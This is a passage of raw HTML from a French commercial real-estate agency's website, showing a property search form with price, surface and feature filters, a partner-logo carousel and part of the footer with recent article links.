        <select name="max-price" id="select-max-price" class="search-select">
            <option value="any" selected="selected">-</option><option value="5000">5 000,00€</option><option value="10000">10 000,00€</option><option value="50000">50 000,00€</option><option value="100000">100 000,00€</option><option value="200000">200 000,00€</option><option value="300000">300 000,00€</option><option value="400000">400 000,00€</option><option value="500000">500 000,00€</option><option value="600000">600 000,00€</option><option value="700000">700 000,00€</option><option value="800000">800 000,00€</option><option value="900000">900 000,00€</option><option value="1000000">1 000 000,00€</option><option value="1500000">1 500 000,00€</option><option value="2000000">2 000 000,00€</option><option value="2500000">2 500 000,00€</option><option value="5000000">5 000 000,00€</option><option value="10000000">10 000 000,00€</option>        </select>
    </span>
</div>

<div class="option-bar small price-for-rent hide-fields">
	<label for="select-min-price-for-rent">
		Prix Min	</label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price-for-rent" class="search-select" disabled="disabled">
            <option value="any" selected="selected">-</option><option value="500">500,00€</option><option value="1000">1 000,00€</option><option value="2000">2 000,00€</option><option value="3000">3 000,00€</option><option value="4000">4 000,00€</option><option value="5000">5 000,00€</option><option value="7500">7 500,00€</option><option value="10000">10 000,00€</option><option value="15000">15 000,00€</option><option value="20000">20 000,00€</option><option value="25000">25 000,00€</option><option value="30000">30 000,00€</option><option value="40000">40 000,00€</option><option value="50000">50 000,00€</option><option value="75000">75 000,00€</option><option value="100000">100 000,00€</option>        </select>
    </span>
</div>

<div class="option-bar small price-for-rent hide-fields">
	<label for="select-max-price-for-rent">
		Prix Max	</label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price-for-rent" class="search-select" disabled="disabled">
            <option value="any" selected="selected">-</option><option value="1000">1 000,00€</option><option value="2000">2 000,00€</option><option value="3000">3 000,00€</option><option value="4000">4 000,00€</option><option value="5000">5 000,00€</option><option value="7500">7 500,00€</option><option value="10000">10 000,00€</option><option value="15000">15 000,00€</option><option value="20000">20 000,00€</option><option value="25000">25 000,00€</option><option value="30000">30 000,00€</option><option value="40000">40 000,00€</option><option value="50000">50 000,00€</option><option value="75000">75 000,00€</option><option value="100000">100 000,00€</option><option value="150000">150 000,00€</option>        </select>
    </span>
</div><div class="option-bar small">
	<label for="min-area">
		Surface Min		<span>(m2)</span>
	</label>
	<input type="text" name="min-area" id="min-area" pattern="[0-9]+"
	       value=""
	       placeholder="1"
	       title="Only provide digits!" />
</div>

<div class="option-bar small">
	<label for="max-area">
		Surface Max		<span>(m2)</span>
	</label>
	<input type="text" name="max-area" id="max-area" pattern="[0-9]+"
	       value=""
	       placeholder="100"
	       title="Only provide digits!" />
</div><div class="option-bar">
		<input type="submit" value="Chercher" class="real-btn btn">
</div>	<div class="clearfix"></div>

	<div class="more-option-trigger">
		<a href="#">
			<i class="fa fa-plus-square-o"></i>
			Plus de critères		</a>
	</div>

	<div class="more-options-wrapper clearfix collapsed">
					<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-livraison"
				       name="features[]"
				       value="acces-livraison"
					 />
				<label for="feature-acces-livraison">Accès Livraison <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-pl"
				       name="features[]"
				       value="acces-pl"
					 />
				<label for="feature-acces-pl">Accès PL <small>(33)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-plain-pieds"
				       name="features[]"
				       value="acces-plain-pieds"
					 />
				<label for="feature-acces-plain-pieds">Accès Plain-pieds <small>(14)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-vl"
				       name="features[]"
				       value="acces-vl"
					 />
				<label for="feature-acces-vl">Accès VL <small>(10)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-accessible-pmr"
				       name="features[]"
				       value="accessible-pmr"
					 />
				<label for="feature-accessible-pmr">Accessible PMR <small>(69)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-aire-de-manoeuvre"
				       name="features[]"
				       value="aire-de-manoeuvre"
					 />
				<label for="feature-aire-de-manoeuvre">Aire De Manoeuvre <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-aire-de-retournement"
				       name="features[]"
				       value="aire-de-retournement"
					 />
				<label for="feature-aire-de-retournement">Aire De Retournement <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-alarme"
				       name="features[]"
				       value="alarme"
					 />
				<label for="feature-alarme">Alarme <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-ascenseur"
				       name="features[]"
				       value="ascenseur"
					 />
				<label for="feature-ascenseur">Ascenseur <small>(31)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-autorisation-dexploitation-commerciale"
				       name="features[]"
				       value="autorisation-dexploitation-commerciale"
					 />
				<label for="feature-autorisation-dexploitation-commerciale">Autorisation D'Exploitation Commerciale <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-baie-de-brassage"
				       name="features[]"
				       value="baie-de-brassage"
					 />
				<label for="feature-baie-de-brassage">Baie De Brassage <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-balcon"
				       name="features[]"
				       value="balcon"
					 />
				<label for="feature-balcon">Balcon <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-bardage-double-peau"
				       name="features[]"
				       value="bardage-double-peau"
					 />
				<label for="feature-bardage-double-peau">Bardage Double Peau <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cablage_rj45"
				       name="features[]"
				       value="cablage_rj45"
					 />
				<label for="feature-cablage_rj45">Câblage RJ45 <small>(13)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cave"
				       name="features[]"
				       value="cave"
					 />
				<label for="feature-cave">Cave <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-chambre-froide"
				       name="features[]"
				       value="chambre-froide"
					 />
				<label for="feature-chambre-froide">Chambre Froide <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-chauffage"
				       name="features[]"
				       value="chauffage"
					 />
				<label for="feature-chauffage">Chauffage Central <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-climatisation-reversible"
				       name="features[]"
				       value="climatisation-reversible"
					 />
				<label for="feature-climatisation-reversible">Climatisation Réversible <small>(52)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-climatisation_simple_flux"
				       name="features[]"
				       value="climatisation_simple_flux"
					 />
				<label for="feature-climatisation_simple_flux">Climatisation Simple Flux <small>(18)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cloisonnement_amovible"
				       name="features[]"
				       value="cloisonnement_amovible"
					 />
				<label for="feature-cloisonnement_amovible">Cloisonnement Amovible <small>(17)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-controle_access"
				       name="features[]"
				       value="controle_access"
					 />
				<label for="feature-controle_access">Contrôle D'accès Intérieur <small>(10)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cour"
				       name="features[]"
				       value="cour"
					 />
				<label for="feature-cour">Cour <small>(4)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cuisine"
				       name="features[]"
				       value="cuisine"
					 />
				<label for="feature-cuisine">Cuisine <small>(20)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-dalles-led"
				       name="features[]"
				       value="dalles-led"
					 />
				<label for="feature-dalles-led">Dalles LED <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-double-acces"
				       name="features[]"
				       value="double-acces"
					 />
				<label for="feature-double-acces">Double Accès <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-double-vitrage"
				       name="features[]"
				       value="double-vitrage"
					 />
				<label for="feature-double-vitrage">Double Vitrage <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-douche"
				       name="features[]"
				       value="douche"
					 />
				<label for="feature-douche">Douche <small>(6)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-erp"
				       name="features[]"
				       value="erp"
					 />
				<label for="feature-erp">ERP <small>(22)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-escalier"
				       name="features[]"
				       value="escalier"
					 />
				<label for="feature-escalier">Escalier De Service <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-espaces-verts"
				       name="features[]"
				       value="espaces-verts"
					 />
				<label for="feature-espaces-verts">Espaces Verts <small>(6)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-exterieur"
				       name="features[]"
				       value="exterieur"
					 />
				<label for="feature-exterieur">Extérieur <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-extraction-d-air"
				       name="features[]"
				       value="extraction-d-air"
					 />
				<label for="feature-extraction-d-air">Extraction D'air <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-faux_plafond"
				       name="features[]"
				       value="faux_plafond"
					 />
				<label for="feature-faux_plafond">Faux Plafond <small>(14)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-fibre-optique"
				       name="features[]"
				       value="fibre-optique"
					 />
				<label for="feature-fibre-optique">Fibre Optique <small>(25)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-gardien"
				       name="features[]"
				       value="gardien"
					 />
				<label for="feature-gardien">Gardien <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-geothermie"
				       name="features[]"
				       value="geothermie"
					 />
				<label for="feature-geothermie">Géothermie <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-goulottes-techniques-peripheriques"
				       name="features[]"
				       value="goulottes-techniques-peripheriques"
					 />
				<label for="feature-goulottes-techniques-peripheriques">Goulottes Techniques Périphériques <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-10m"
				       name="features[]"
				       value="hsp-10m"
					 />
				<label for="feature-hsp-10m">HSP : 10m <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-35"
				       name="features[]"
				       value="hsp-35"
					 />
				<label for="feature-hsp-35">HSP : 3,5m <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-3m"
				       name="features[]"
				       value="hsp-3m"
					 />
				<label for="feature-hsp-3m">HSP : 3m <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-45m"
				       name="features[]"
				       value="hsp-45m"
					 />
				<label for="feature-hsp-45m">HSP : 4,5m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-4m"
				       name="features[]"
				       value="hsp-4m"
					 />
				<label for="feature-hsp-4m">HSP : 4m <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-54m"
				       name="features[]"
				       value="hsp-54m"
					 />
				<label for="feature-hsp-54m">HSP : 5,4m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-5m"
				       name="features[]"
				       value="hsp-5m"
					 />
				<label for="feature-hsp-5m">HSP : 5m <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-6m"
				       name="features[]"
				       value="hsp-6m"
					 />
				<label for="feature-hsp-6m">HSP : 6m <small>(11)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-7m"
				       name="features[]"
				       value="hsp-7m"
					 />
				<label for="feature-hsp-7m">HSP : 7m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-8m"
				       name="features[]"
				       value="hsp-8m"
					 />
				<label for="feature-hsp-8m">HSP : 8m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-interphone"
				       name="features[]"
				       value="interphone"
					 />
				<label for="feature-interphone">Interphone <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-issue-de-secours"
				       name="features[]"
				       value="issue-de-secours"
					 />
				<label for="feature-issue-de-secours">Issue De Secours <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-jardin"
				       name="features[]"
				       value="jardin"
					 />
				<label for="feature-jardin">Jardin <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-kitchenette"
				       name="features[]"
				       value="kitchenette"
					 />
				<label for="feature-kitchenette">Kitchenette <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-lineaire-vitrine"
				       name="features[]"
				       value="lineaire-vitrine"
					 />
				<label for="feature-lineaire-vitrine">Linéaire Vitrine <small>(25)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-livraison-vl"
				       name="features[]"
				       value="livraison-vl"
					 />
				<label for="feature-livraison-vl">Livraison VL <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-local-dechet"
				       name="features[]"
				       value="local-dechet"
					 />
				<label for="feature-local-dechet">Local Déchet <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-local-velo"
				       name="features[]"
				       value="local-velo"
					 />
				<label for="feature-local-velo">Local Vélo <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-lots-modulables"
				       name="features[]"
				       value="lots-modulables"
					 />
				<label for="feature-lots-modulables">Lots Modulables <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-mezzanine"
				       name="features[]"
				       value="mezzanine"
					 />
				<label for="feature-mezzanine">Mezzanine <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-monte-charges"
				       name="features[]"
				       value="monte-charges"
					 />
				<label for="feature-monte-charges">Monte Charges <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-parking"
				       name="features[]"
				       value="parking"
					 />
				<label for="feature-parking">Parking <small>(125)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-parquet"
				       name="features[]"
				       value="parquet"
					 />
				<label for="feature-parquet">Parquet <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-petit-exterieur"
				       name="features[]"
				       value="petit-exterieur"
					 />
				<label for="feature-petit-exterieur">Petit Extérieur <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-photocopieuse"
				       name="features[]"
				       value="photocopieuse"
					 />
				<label for="feature-photocopieuse">Photocopieuse <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-piscine"
				       name="features[]"
				       value="piscine"
					 />
				<label for="feature-piscine">Piscine <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-point-deau"
				       name="features[]"
				       value="point-deau"
					 />
				<label for="feature-point-deau">Point D'eau <small>(9)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-portail"
				       name="features[]"
				       value="portail"
					 />
				<label for="feature-portail">Portail <small>(11)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-porte-coulissante"
				       name="features[]"
				       value="porte-coulissante"
					 />
				<label for="feature-porte-coulissante">Porte Coulissante <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-porte-sectionnelle"
				       name="features[]"
				       value="porte-sectionnelle"
					 />
				<label for="feature-porte-sectionnelle">Porte Sectionnelle <small>(18)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-quai-de-chargement"
				       name="features[]"
				       value="quai-de-chargement"
					 />
				<label for="feature-quai-de-chargement">Quai De Chargement <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-rdc"
				       name="features[]"
				       value="rdc"
					 />
				<label for="feature-rdc">RDC <small>(16)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-rideau-metallique"
				       name="features[]"
				       value="rideau-metallique"
					 />
				<label for="feature-rideau-metallique">Rideau Métallique <small>(10)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-rt2012"
				       name="features[]"
				       value="rt2012"
					 />
				<label for="feature-rt2012">RT2012 <small>(14)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-sanitaires"
				       name="features[]"
				       value="sanitaires"
					 />
				<label for="feature-sanitaires">Sanitaires <small>(71)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-terrain"
				       name="features[]"
				       value="terrain"
					 />
				<label for="feature-terrain">Terrain <small>(6)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-terrasse"
				       name="features[]"
				       value="terrasse"
					 />
				<label for="feature-terrasse">Terrasse <small>(12)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-tram"
				       name="features[]"
				       value="tram"
					 />
				<label for="feature-tram">Tram <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-trappes-de-desenfumage"
				       name="features[]"
				       value="trappes-de-desenfumage"
					 />
				<label for="feature-trappes-de-desenfumage">Trappes De Désenfumage <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-traversant"
				       name="features[]"
				       value="traversant"
					 />
				<label for="feature-traversant">Traversant <small>(4)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-videosurveillance"
				       name="features[]"
				       value="videosurveillance"
					 />
				<label for="feature-videosurveillance">Vidéosurveillance <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-zfu"
				       name="features[]"
				       value="zfu"
					 />
				<label for="feature-zfu">ZFU <small>(12)</small></label>
			</div>
				</div>
	        </form>
    </div>
    </section>    </aside>
    <!-- End Sidebar -->

</div>

    </div><!-- End contents row -->
</div>

		<div class="container page-carousel">
			<div class="row">
				<div class="span12">
					<section class="brands-carousel  clearfix">
													<ul class="brands-carousel-list clearfix">
															<li>
									<a target="_blank" href="https://www.cafpi.fr" title="CAFPI">
										<img width="200" height="890" src="https://www.agenceipro.com/wp-content/uploads/2022/10/ImmoPotam-cafpi-courtier-logo-identite-visuelle-marketing-communication-rebranding-financement-meilleur-taux-vous-financer-credit-emprunt-pret-immobilier-taux-zero-ptz-remboursement-banque-1-200x890.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="CAFPI" title="CAFPI" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.iftesud.fr" title="IFTE">
										<img width="200" height="76" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.36.10-200x76.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="IFTE" title="IFTE" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.instagram.com/p/CfWZA9JsQNT/" title="ClimaForien">
										<img width="185" height="148" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ClimaForien" title="ClimaForien" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png 185w, https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31-150x120.png 150w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.alpes-controles.fr" title="Alpes Contrôle">
										<img width="200" height="93" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.17.35-200x93.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Alpes Contrôle" title="Alpes Contrôle" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.sasmediationsolution-conso.fr" title="SAS Médiation Solution">
										<img width="185" height="224" src="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="SAS Médiation Solution" title="SAS Médiation Solution" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png 185w, https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12-124x150.png 124w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="" title="ToutVendre.fr">
										<img width="200" height="50" src="https://www.agenceipro.com/wp-content/uploads/2021/05/toutvendre-320x50-fr-200x50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ToutVendre.fr" title="ToutVendre.fr" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Histoire &#038; Patrimoine">
										<img width="90" height="73" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.53.34.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Histoire &#038; Patrimoine" title="Histoire &#038; Patrimoine" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Pitch Promotion">
										<img width="103" height="60" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.56.24.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Pitch Promotion" title="Pitch Promotion" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Altarea Cogedim">
										<img width="52" height="68" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.55.50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Altarea Cogedim" title="Altarea Cogedim" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://hoodspot.fr/administration-biens-immobiliers/ipro-81957872500031/" title="Hoodspot">
										<img width="145" height="40" src="https://www.agenceipro.com/wp-content/uploads/2020/02/Capture-d’écran-2020-02-27-à-14.15.41.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Hoodspot" title="Hoodspot" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.climatisation-forien.fr" title="Forien Climatisation">
										<img width="199" height="75" src="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Forien Climatisation" title="Forien Climatisation" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png 199w, https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20-150x57.png 150w" sizes="(max-width: 199px) 100vw, 199px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.lesiteimmo.com/agences-immobilieres/auriol-13390/42535-ipro" title="Lesiteimmo">
										<img width="200" height="70" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Lesiteimmo-200x70.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Lesiteimmo" title="Lesiteimmo" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.geolocaux.com/annonceur-ipro-309/" title="Géolocaux">
										<img width="194" height="45" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Géolocaux" title="Géolocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png 194w, https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux-150x35.png 150w" sizes="(max-width: 194px) 100vw, 194px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.leboncoin.fr/boutique/45356/ipro.htm?ca=21_s&#038;w=1&#038;c=8" title="LeBonCoin">
										<img width="157" height="42" src="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="LeBonCoin" title="LeBonCoin" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png 157w, https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin-150x40.png 150w" sizes="(max-width: 157px) 100vw, 157px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://annuaire.laposte.fr/sci/ipro-81957872500015/" title="La Poste">
										<img width="110" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/La-Poste-110x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="La Poste" title="La Poste" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.melle-blanche.fr" title="Melle Blanche">
										<img width="97" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/Melle-Blanche-mini-97x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Melle Blanche" title="Melle Blanche" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.frenchcooker.com" title="French Cooker">
										<img width="200" height="49" src="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-200x49.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="French Cooker" title="French Cooker" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_.jpg 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-150x37.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.bureauxlocaux.com/agence/ipro-997" title="BureauxLocaux">
										<img width="200" height="33" src="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-200x33.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="BureauxLocaux" title="BureauxLocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux.png 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-150x25.png 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.anolisce.com/" title="Anolis Conseil">
										<img width="150" height="47" src="https://www.agenceipro.com/wp-content/uploads/2016/03/1bdb043.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Anolis Conseil" title="Anolis Conseil" decoding="async" loading="lazy" />									</a>
								</li>
															</ul>
												</section>
				</div>
			</div>
		</div>
		
<!-- Start Footer -->
<footer id="footer-wrapper">

   <div id="footer" class="container">

        <div class="row">

            <div class="span3">
                <section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-383878" src="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png" alt="iPro conseil en immobilier d'entreprise marseille aubagne la ciotat aix en provence toulon" width="292" height="300" srcset="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png 292w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-997x1024.png 997w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-768x788.png 768w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-146x150.png 146w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO.png 1241w" sizes="(max-width: 292px) 100vw, 292px" /></p>
</div>
		</section>            </div>

            <div class="span3">
                <section id="text-3" class="widget clearfix widget_text"><h3 class="title">A propos</h3>			<div class="textwidget"><p>Conseil en immobilier d&rsquo;entreprise et résidentiel :<br />
Transaction &#8211; Gestion &#8211; Syndic</p>
<p>Spécialisé en immobilier d&rsquo;entreprise depuis plus de 15 ans, iPro vous propose un accompagnement personnalisé et de proximité dans votre recherche de bureaux, activités/entrepôts, locaux commerciaux, terrains mais également appartements ou maisons&#8230; dans les départements du 13 &amp; 83.</p>
<p>Compétents dans tous les domaines immobilier, nous vous proposons également de prendre en charge votre gestion, syndic et assistance en maîtrise d&rsquo;oeuvre.</p>
</div>
		</section>            </div>

            <div class="clearfix visible-tablet"></div>

            <div class="span3">
                
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.agenceipro.com/dtu-36-5-la-reference-dans-le-public/">DTU 36.5 : la référence dans le public</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/fuite-deau-et-limitation-vos-droits/">Fuite d&rsquo;eau et limitation : vos droits</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/reformes-hcsf-pour-les-credits-immobiliers/">Réformes HCSF pour les crédits immobiliers</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/remplacement-du-dispositif-pinel/">Remplacement du Dispositif Pinel</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/une-lourde-amende-en-france/">Une lourde amende en France pour les portes laissées ouvertes</a>
									</li>
											<li>
